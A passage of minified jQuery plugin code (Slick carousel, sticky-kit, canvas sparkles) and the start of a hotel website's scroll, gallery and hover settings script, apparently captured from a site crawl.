e,i,o=this;e=t("img[data-lazy]",o.$slider).length,e>0&&(i=t("img[data-lazy]",o.$slider).first(),i.attr("src",i.attr("data-lazy")).removeClass("slick-loading").load(function(){i.removeAttr("data-lazy"),o.progressiveLazyLoad(),o.options.adaptiveHeight===!0&&o.setPosition()}).error(function(){i.removeAttr("data-lazy"),o.progressiveLazyLoad()}))},e.prototype.refresh=function(){var e=this,i=e.currentSlide;e.destroy(),t.extend(e,e.initials),e.init(),e.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.options.focusOnSelect===!0&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses(0),e.setPosition(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var o=this;return"boolean"==typeof t?(e=t,t=e===!0?0:o.slideCount-1):t=e===!0?--t:t,!(o.slideCount<1||0>t||t>o.slideCount-1)&&(o.unload(),i===!0?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(t).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,void o.reinit())},e.prototype.setCSS=function(t){var e,i,o=this,n={};o.options.rtl===!0&&(t=-t),e="left"==o.positionProp?Math.ceil(t)+"px":"0px",i="top"==o.positionProp?Math.ceil(t)+"px":"0px",n[o.positionProp]=t,o.transformsEnabled===!1?o.$slideTrack.css(n):(n={},o.cssTransitions===!1?(n[o.animType]="translate("+e+", "+i+")",o.$slideTrack.css(n)):(n[o.animType]="translate3d("+e+", "+i+", 0px)",o.$slideTrack.css(n)))},e.prototype.setDimensions=function(){var t=this;t.options.vertical===!1?t.options.centerMode===!0&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),t.options.centerMode===!0&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),t.options.vertical===!1&&t.options.variableWidth===!1?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):t.options.variableWidth===!0?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();t.options.variableWidth===!1&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(o,n){e=-1*i.slideWidth*o,i.options.rtl===!0?t(n).css({position:"relative",right:e,top:0,zIndex:800,opacity:0}):t(n).css({position:"relative",left:e,top:0,zIndex:800,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:900,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(t,e,i){var o=this;o.options[t]=e,i===!0&&(o.unload(),o.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),t.options.fade===!1?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=t.options.vertical===!0?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&t.options.useCSS===!0&&(t.cssTransitions=!0),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&t.animType!==!1&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=null!==t.animType&&t.animType!==!1},e.prototype.setSlideClasses=function(t){var e,i,o,n,s=this;s.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true").removeClass("slick-center"),i=s.$slider.find(".slick-slide"),s.options.centerMode===!0?(e=Math.floor(s.options.slidesToShow/2),s.options.infinite===!0&&(t>=e&&t<=s.slideCount-1-e?s.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=s.options.slidesToShow+t,i.slice(o-e+1,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):t===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(t).addClass("slick-center")):t>=0&&t<=s.slideCount-s.options.slidesToShow?s.$slides.slice(t,t+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=s.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=s.slideCount%s.options.slidesToShow,o=s.options.infinite===!0?s.options.slidesToShow+t:t,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-t<s.options.slidesToShow?i.slice(o-(s.options.slidesToShow-n),o+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===s.options.lazyLoad&&s.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,o,n=this;if(n.options.fade===!0&&(n.options.centerMode=!1),n.options.infinite===!0&&n.options.fade===!1&&(i=null,n.slideCount>n.options.slidesToShow)){for(o=n.options.centerMode===!0?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-o;e-=1)i=e-1,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;o>e;e+=1)i=e,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.setPaused=function(t){var e=this;e.options.autoplay===!0&&e.options.pauseOnHover===!0&&(e.paused=t,e.autoPlayClear())},e.prototype.selectHandler=function(e){var i=this,o=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),n=parseInt(o.attr("data-slick-index"));return n||(n=0),i.slideCount<=i.options.slidesToShow?(i.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true"),i.$slides.eq(n).addClass("slick-active").attr("aria-hidden","false"),i.options.centerMode===!0&&(i.$slider.find(".slick-slide").removeClass("slick-center"),i.$slides.eq(n).addClass("slick-center")),void i.asNavFor(n)):void i.slideHandler(n)},e.prototype.slideHandler=function(t,e,i){var o,n,s,a,r=null,l=this;return e=e||!1,l.animating===!0&&l.options.waitForAnimate===!0||l.options.fade===!0&&l.currentSlide===t||l.slideCount<=l.options.slidesToShow?void 0:(e===!1&&l.asNavFor(t),o=t,r=l.getLeft(o),a=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?a:l.swipeLeft,l.options.infinite===!1&&l.options.centerMode===!1&&(0>t||t>l.getDotCount()*l.options.slidesToScroll)?void(l.options.fade===!1&&(o=l.currentSlide,i!==!0?l.animateSlide(a,function(){l.postSlide(o)}):l.postSlide(o))):l.options.infinite===!1&&l.options.centerMode===!0&&(0>t||t>l.slideCount-l.options.slidesToScroll)?void(l.options.fade===!1&&(o=l.currentSlide,i!==!0?l.animateSlide(a,function(){l.postSlide(o)}):l.postSlide(o))):(l.options.autoplay===!0&&clearInterval(l.autoPlayTimer),n=0>o?0!==l.slideCount%l.options.slidesToScroll?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?0!==l.slideCount%l.options.slidesToScroll?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,n]),s=l.currentSlide,l.currentSlide=n,l.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),l.options.fade===!0?(i!==!0?l.fadeSlide(n,function(){l.postSlide(n)}):l.postSlide(n),void l.animateHeight()):void(i!==!0?l.animateSlide(r,function(){l.postSlide(n)}):l.postSlide(n))))},e.prototype.startLoad=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,o,n=this;return t=n.touchObject.startX-n.touchObject.curX,e=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(e,t),o=Math.round(180*i/Math.PI),0>o&&(o=360-Math.abs(o)),45>=o&&o>=0?n.options.rtl===!1?"left":"right":360>=o&&o>=315?n.options.rtl===!1?"left":"right":o>=135&&225>=o?n.options.rtl===!1?"right":"left":n.options.verticalSwiping===!0?o>=35&&135>=o?"left":"right":"vertical"},e.prototype.swipeEnd=function(){var t,e=this;if(e.dragging=!1,e.shouldClick=!(e.touchObject.swipeLength>10),void 0===e.touchObject.curX)return!1;if(e.touchObject.edgeHit===!0&&e.$slider.trigger("edge",[e,e.swipeDirection()]),e.touchObject.swipeLength>=e.touchObject.minSwipe)switch(e.swipeDirection()){case"left":t=e.options.swipeToSlide?e.checkNavigable(e.currentSlide+e.getSlideCount()):e.currentSlide+e.getSlideCount(),e.slideHandler(t),e.currentDirection=0,e.touchObject={},e.$slider.trigger("swipe",[e,"left"]);break;case"right":t=e.options.swipeToSlide?e.checkNavigable(e.currentSlide-e.getSlideCount()):e.currentSlide-e.getSlideCount(),e.slideHandler(t),e.currentDirection=1,e.touchObject={},e.$slider.trigger("swipe",[e,"right"])}else e.touchObject.startX!==e.touchObject.curX&&(e.slideHandler(e.currentSlide),e.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(e.options.swipe===!1||"ontouchend"in document&&e.options.swipe===!1||e.options.draggable===!1&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,o,n,s,a=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!a.dragging||s&&1!==s.length)&&(e=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,a.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),a.options.verticalSwiping===!0&&(a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2)))),i=a.swipeDirection(),"vertical"!==i?(void 0!==t.originalEvent&&a.touchObject.swipeLength>4&&t.preventDefault(),n=(a.options.rtl===!1?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),a.options.verticalSwiping===!0&&(n=a.touchObject.curY>a.touchObject.startY?1:-1),o=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,a.options.infinite===!1&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(o=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),a.swipeLeft=a.options.vertical===!1?e+o*n:e+o*(a.$list.height()/a.listWidth)*n,a.options.verticalSwiping===!0&&(a.swipeLeft=e+o*n),a.options.fade!==!0&&a.options.touchMove!==!1&&(a.animating===!0?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,i=this;return 1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&"object"!=typeof e.options.prevArrow&&e.$prevArrow.remove(),e.$nextArrow&&"object"!=typeof e.options.nextArrow&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(){var t=this;t.destroy()},e.prototype.updateArrows=function(){var t,e=this;t=Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.options.infinite!==!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.removeClass("slick-disabled"),e.$nextArrow.removeClass("slick-disabled"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled"),e.$nextArrow.removeClass("slick-disabled")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1?(e.$nextArrow.addClass("slick-disabled"),e.$prevArrow.removeClass("slick-disabled")):e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0&&(e.$nextArrow.addClass("slick-disabled"),e.$prevArrow.removeClass("slick-disabled")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;document[t.hidden]?(t.paused=!0,t.autoPlayClear()):(t.paused=!1,t.autoPlay())},t.fn.slick=function(){var t,i=this,o=arguments[0],n=Array.prototype.slice.call(arguments,1),s=i.length,a=0;for(a;s>a;a++)if("object"==typeof o||"undefined"==typeof o?i[a].slick=new e(i[a],o):t=i[a].slick[o].apply(i[a].slick,n),"undefined"!=typeof t)return t;return i}});var ssc_framerate=150,ssc_animtime=500,ssc_stepsize=150,ssc_pulseAlgorithm=!0,ssc_pulseScale=6,ssc_pulseNormalize=1,ssc_keyboardsupport=!0,ssc_arrowscroll=50,ssc_frame=!1,ssc_direction={x:0,y:0},ssc_initdone=!1,ssc_fixedback=!0,ssc_root=document.documentElement,ssc_activeElement,ssc_key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},ssc_que=[],ssc_pending=!1,ssc_cache={};setInterval(function(){ssc_cache={}},1e4);var ssc_uniqueID=function(){var t=0;return function(e){return e.ssc_uniqueID||(e.ssc_uniqueID=t++)}}(),ischrome=/chrome/.test(navigator.userAgent.toLowerCase());ischrome&&(ssc_addEvent("mousedown",ssc_mousedown),ssc_addEvent("mousewheel",ssc_wheel),ssc_addEvent("load",ssc_init)),function(){var t,e;t=this.jQuery||window.jQuery,e=t(window),t.fn.stick_in_parent=function(i){var o,n,s,a,r,l,c,d,u,p,f,h;for(null==i&&(i={}),u=i.sticky_class,s=i.inner_scrolling,d=i.recalc_every,c=i.parent,r=i.offset_top,a=i.spacer,n=i.bottoming,null==r&&(r=0),null==c&&(c=void 0),null==s&&(s=!0),null==u&&(u="is_stuck"),o=t(document),null==n&&(n=!0),l=function(t){var e;return window.getComputedStyle?(t=window.getComputedStyle(t[0]),e=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(e+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),e):t.outerWidth(!0)},p=function(i,p,f,h,g,m,v,b){var y,w,x,S,k,T,$,C,P,A,M,E;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),k=o.height(),$=i.parent(),null!=c&&($=$.closest(c)),!$.length)throw"failed to find stick parent";if(y=x=!1,(M=null!=a?a&&i.closest(a):t("<div />"))&&M.css("position",i.css("position")),C=function(){var t,e,n;if(!b&&(k=o.height(),t=parseInt($.css("border-top-width"),10),e=parseInt($.css("padding-top"),10),p=parseInt($.css("padding-bottom"),10),f=$.offset().top+t+e,h=$.height(),x&&(y=x=!1,null==a&&(i.insertAfter(M),M.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(u),n=!0),g=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-r,m=i.outerHeight(!0),v=i.css("float"),M&&M.css({width:l(i),height:m,display:i.css("display"),"vertical-align":i.css("vertical-align"),"float":v}),n))return E()},C(),m!==h)return S=void 0,T=r,A=d,E=function(){var t,l,c,w;if(!b&&(c=!1,null!=A&&(--A,0>=A&&(A=d,C(),c=!0)),c||o.height()===k||C(),c=e.scrollTop(),null!=S&&(l=c-S),S=c,x?(n&&(w=c+m+T>h+f,y&&!w&&(y=!1,i.css({position:"fixed",bottom:"",top:T}).trigger("sticky_kit:unbottom"))),c<g&&(x=!1,T=r,null==a&&("left"!==v&&"right"!==v||i.insertAfter(M),M.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(u).trigger("sticky_kit:unstick")),s&&(t=e.height(),m+r>t&&!y&&(T-=l,T=Math.max(t-m,T),T=Math.min(r,T),x&&i.css({top:T+"px"})))):c>g&&(x=!0,t={position:"fixed",top:T},t.width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(u),null==a&&(i.after(M),"left"!==v&&"right"!==v||M.append(i)),i.trigger("sticky_kit:stick")),x&&n&&(null==w&&(w=c+m+T>h+f),!y&&w)))return y=!0,"static"===$.css("position")&&$.css({position:"relative"}),i.css({position:"absolute",bottom:p,top:"auto"}).trigger("sticky_kit:bottom")},P=function(){return C(),E()},w=function(){if(b=!0,e.off("touchmove",E),e.off("scroll",E),e.off("resize",P),t(document.body).off("sticky_kit:recalc",P),i.off("sticky_kit:detach",w),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),$.position("position",""),x)return null==a&&("left"!==v&&"right"!==v||i.insertAfter(M),M.remove()),i.removeClass(u)},e.on("touchmove",E),e.on("scroll",E),e.on("resize",P),t(document.body).on("sticky_kit:recalc",P),i.on("sticky_kit:detach",w),setTimeout(E,0)}},f=0,h=this.length;f<h;f++)i=this[f],p(t(i));return this}}.call(this);

/*!
 * jquery-canvas-sparkles - v1.1.0 - 2018-07-20
 *
 * https://github.com/simeydotme/jQuery-canvas-sparkles
 * Copyright (c) 2018 Simon Goellner;
 *
 */

!function (a) { "use strict"; function b(a, b) { this.options = b, this.init(a) } a.fn.sparkle = function (c) { return this.each(function (d, e) { var f = a(e), g = a.extend({ color: "#FFFFFF", count: 30, overlap: 0, speed: 1, minSize: 4, maxSize: 7, direction: "both" }, c), h = new b(f, g); f.on({ "mouseover.sparkle focus.sparkle": function () { f.trigger("start.sparkle") }, "mouseout.sparkle blur.sparkle": function () { f.trigger("stop.sparkle") }, "start.sparkle": function () { h.start(f) }, "stop.sparkle": function () { h.stop() }, "resize.sparkle": function () { h.resize(f), h.setParticles() } }) }) }, b.prototype = { init: function (b) { var c = 0 - parseInt(this.options.overlap, 10), d = { position: "absolute", top: c.toString() + "px", left: c.toString() + "px", "pointer-events": "none" }; if ("static" === b.css("position") && b.css("position", "relative"), this.$canvas = a("<canvas>").addClass("sparkle-canvas").css(d).hide(), "auto" !== b.css("z-index")) { var e = parseInt(b.css("z-index"), 10); this.$canvas.css("z-index", e + 1) } var f = "IMG|BR|HR|INPUT", g = "\\b" + b[0].nodeName + "\\b"; this.isSingleton = new RegExp(g).test(f), this.isSingleton ? this.$canvas.insertAfter(b) : this.$canvas.appendTo(b), this.canvas = this.$canvas[0], this.context = this.canvas.getContext("2d"), this.sprite = new Image, this.sprite.src = this.datauri, this.spriteCoords = [0, 6, 13, 20], this.canvas.width = 1.2 * b.outerWidth(), this.canvas.height = 1.2 * b.outerHeight(), this.setParticles(), this.anim = null, this.fade = !1 }, randomParticleSize: function () { return Math.floor(Math.random() * (this.options.maxSize - this.options.minSize + 1) + this.options.minSize) }, randomHexColor: function () { return "#" + ("000000" + Math.floor(16777215 * Math.random()).toString(16)).slice(-6) }, setParticles: function () { this.particles = this.createSparkles(this.canvas.width, this.canvas.height) }, createSparkles: function (b, c) { for (var d = [], e = 0; e < this.options.count; e++) { var f; f = "rainbow" === this.options.color ? this.randomHexColor() : "array" === a.type(this.options.color) ? this.options.color[Math.floor(Math.random() * this.options.color.length)] : this.options.color; var g = Math.floor(1e3 * Math.random()) - 500; "down" === this.options.direction ? g = Math.floor(500 * Math.random()) - 550 : "up" === this.options.direction && (g = Math.floor(500 * Math.random()) + 50), d[e] = { position: { x: Math.floor(Math.random() * b), y: Math.floor(Math.random() * c) }, style: this.spriteCoords[Math.floor(Math.random() * this.spriteCoords.length)], delta: { x: Math.floor(1e3 * Math.random()) - 500, y: g }, size: this.randomParticleSize(), color: f } } return d }, draw: function () { this.context.clearRect(0, 0, this.canvas.width, this.canvas.height); for (var a = 0; a < this.particles.length; a++)this.context.save(), this.context.globalAlpha = this.particles[a].opacity, this.context.drawImage(this.sprite, this.particles[a].style, 0, 7, 7, this.particles[a].position.x, this.particles[a].position.y, this.particles[a].size, this.particles[a].size), this.options.color && (this.context.globalCompositeOperation = "source-atop", this.context.globalAlpha = .6, this.context.fillStyle = this.particles[a].color, this.context.fillRect(this.particles[a].position.x, this.particles[a].position.y, 7, 7)), this.context.restore() }, update: function () { var a = this; this.anim = window.requestAnimationFrame(function (b) { for (var c = Math.floor(b), d = 0; d < a.particles.length; d++) { var e = a.particles[d], f = !1, g = Math.random() > 2 * Math.random(), h = Math.random() < 5 * Math.random(); g && (e.position.x += e.delta.x * a.options.speed / 1500), h && (e.position.y -= e.delta.y * a.options.speed / 800), e.position.x > a.canvas.width ? (e.position.x = -a.options.maxSize, f = !0) : e.position.x < -a.options.maxSize && (e.position.x = a.canvas.width, f = !0), e.position.y > a.canvas.height ? (e.position.y = -a.options.maxSize, e.position.x = Math.floor(Math.random() * a.canvas.width), f = !0) : e.position.y < -a.options.maxSize && (e.position.y = a.canvas.height, e.position.x = Math.floor(Math.random() * a.canvas.width), f = !0), f && (e.size = a.randomParticleSize(), e.opacity = .4), a.fade ? e.opacity -= .035 : e.opacity -= .005, e.opacity <= .15 && (e.opacity = a.fade ? 0 : 1.2), c % Math.floor(7 * Math.random() + 1) === 0 && (e.style = a.spriteCoords[Math.floor(Math.random() * a.spriteCoords.length)]) } a.draw(b), a.fade ? (a.fadeCount -= 1, a.fadeCount < 0 ? (window.cancelAnimationFrame(a.anim), a.$canvas.hide()) : a.update()) : a.update() }) }, resize: function (a) { this.canvas.width = a.outerWidth() + 2 * this.options.overlap, this.canvas.height = a.outerHeight() + 2 * this.options.overlap, this.isSingleton && this.$canvas.css({ top: a.position().top - this.options.overlap, left: a.position().left - this.options.overlap }) }, start: function (a) { this.resize(a), this.$canvas.show(), window.cancelAnimationFrame(this.anim); for (var b = 0; b < this.options.count; b++)this.particles[b].opacity = Math.random(); this.fade = !1, this.update() }, stop: function () { this.fade = !0, this.fadeCount = 100 }, datauri: "[data-uri]" } }(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.lakehotelkillarney.ie/files/js/settings.min.js
body_size: 4216
content:
function setScroll(){var e=120;$(window).width()<768&&(e=55);var t=$(window).scrollTop();t>=e?($(".body__wrapper").hasClass("page--home")&&($(".header__wrap").removeClass("slide-up"),$(".header__wrap").addClass("header__wrap--fixed slide-down").css("top","0px")),$(".header__logo").removeClass("logo-down"),$(".header__logo").addClass("logo-up"),$(".header__wrap--fixed").css("top","0px"),$(".header__logo--fixed").addClass("show")):($(".body__wrapper").hasClass("page--home")&&($(".header__wrap").removeClass("header__wrap--fixed slide-down").css("top","inherit"),$(".header__wrap").addClass("slide-up")),$(".header__logo").removeClass("logo-up"),$(".header__logo").addClass("logo-down"),$(".header__wrap--fixed").css("top","inherit"),$(".header__logo--fixed").removeClass("show"))}function detectIE(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);var o=e.indexOf("Trident/");if(o>0){var s=e.indexOf("rv:");return parseInt(e.substring(s+3,e.indexOf(".",s)),10)}var a=e.indexOf("Edge/");return a>0&&parseInt(e.substring(a+5,e.indexOf(".",a)),10)}function setScrollRooms(){var e=$(".rooms--inside__header").height(),t=$(window).scrollTop();t>=e?($(".rooms__nav").addClass("rooms__nav--fixed"),$(".rooms__nav").addClass("logo-down")):($(".rooms__nav").removeClass("rooms__nav--fixed"),$(".rooms__nav").removeClass("logo-down"))}function videoPlay(e){var t=e.find(".video-wrapper--js"),o=t.data("src");e.addClass("video-wrapper--active"),t.attr("src",o)}if($(".content--colapse").find(".button--read-more").click(function(){var e=$(this).find("span").text();return"Read More"==e?($(this).find("span").text("Read Less"),$(this).find("i").toggleClass("mdi-rotate-180"),$(this).prev(".content__main").slideDown("easeInOutQuart"),$(this).parent().find(".content__excerpt").toggleClass("content__excerpt--open")):($(this).find("span").text("Read More"),$(this).find("i").toggleClass("mdi-rotate-180"),$(this).prev(".content__main").slideUp("easeInOutQuart"),$(this).parent().find(".content__excerpt").toggleClass("content__excerpt--open")),!1}),$(window).width()>1023){var stickOffset=60;$(".body__wrapper").hasClass("page--rooms-inside")&&(stickOffset=140),$(".content__fixed").stick_in_parent({parent:".stick__content",offset_top:stickOffset})}var fixedH=$(".content__fixed").height();$(".content__scroll").css("min-height",fixedH),$(".featured-hover__background").removeAttr("style"),$(".featured-hover__item:first-child").hover(function(){$(".featured-hover__background--0").css("opacity","0"),$(".featured-hover__background--1").addClass("show")},function(){$(".featured-hover__background--0").css("opacity",".45"),$(".featured-hover__background--1").removeClass("show")}),$(".featured-hover__item:nth-child(2)").hover(function(){$(".featured-hover__background--0").css("opacity","0"),$(".featured-hover__background--2").addClass("show")},function(){$(".featured-hover__background--0").css("opacity",".45"),$(".featured-hover__background--2").removeClass("show")}),$(".featured-hover__item:nth-child(3)").hover(function(){$(".featured-hover__background--0").css("opacity","0"),$(".featured-hover__background--3").addClass("show")},function(){$(".featured-hover__background--0").css("opacity",".45"),$(".featured-hover__background--3").removeClass("show")}),$(".gallery__wrap").justifiedGallery({lastRow:"justify",rowHeight:300,cssAnimation:!0,fixedHeight:!1,captions:!1,margins:5,border:1}),$(window).scroll(function(){setScroll()});var scenarioWrapperH=$(".scenario__wrapper").height();$(".scenario__lines--left").css("height",1.5*scenarioWrapperH),$(".scenario__lines--right").css("height",1.5*scenarioWrapperH),$(".scenario__lines--bottom").css("top",1.5*scenarioWrapperH+130-4);var distanceLeft=240,distanceTop=215;$(window).width()<1400&&(distanceTop=210),$(".dot--1 circle:not(.dot__shadow)").click(function(){var e=$(".dot-card--1"),t=$(this).offset().left,o=$(this).offset().top;$(".dot-card").removeClass("open"),e.toggleClass("open"),console.log(t),t<240?(e.addClass("to-right"),e.css({left:t-30,top:o-distanceTop})):e.css({left:t-distanceLeft,top:o-distanceTop})}),$(".dot--2 circle:not(.dot__shadow)").click(function(){var e=$(".dot-card--2"),t=$(this).offset().left,o=$(this).offset().top;$(".dot-card").removeClass("open"),e.toggleClass("open"),e.css({left:t-distanceLeft,top:o-distanceTop})}),$(".dot--3 circle:not(.dot__shadow)").click(function(){var e=$(".dot-card--3"),t=$(this).offset().left,o=$(this).offset().top;$(".dot-card").removeClass("open"),e.toggleClass("open"),e.css({left:t-distanceLeft,top:o-distanceTop})}),$(".dot--4 circle:not(.dot__shadow)").click(function(){var e=$(".dot-card--4"),t=$(this).offset().left,o=$(this).offset().top;$(".dot-card").removeClass("open"),e.toggleClass("open"),e.css({left:t-distanceLeft,top:o-distanceTop})}),$(".dot--5 circle:not(.dot__shadow)").click(function(){var e=$(".dot-card--5"),t=$(this).offset().left,o=$(this).offset().top;$(".dot-card").removeClass("open"),e.toggleClass("open"),e.css({left:t-distanceLeft,top:o-distanceTop})}),$(".dot--6 circle:not(.dot__shadow)").click(function(){var 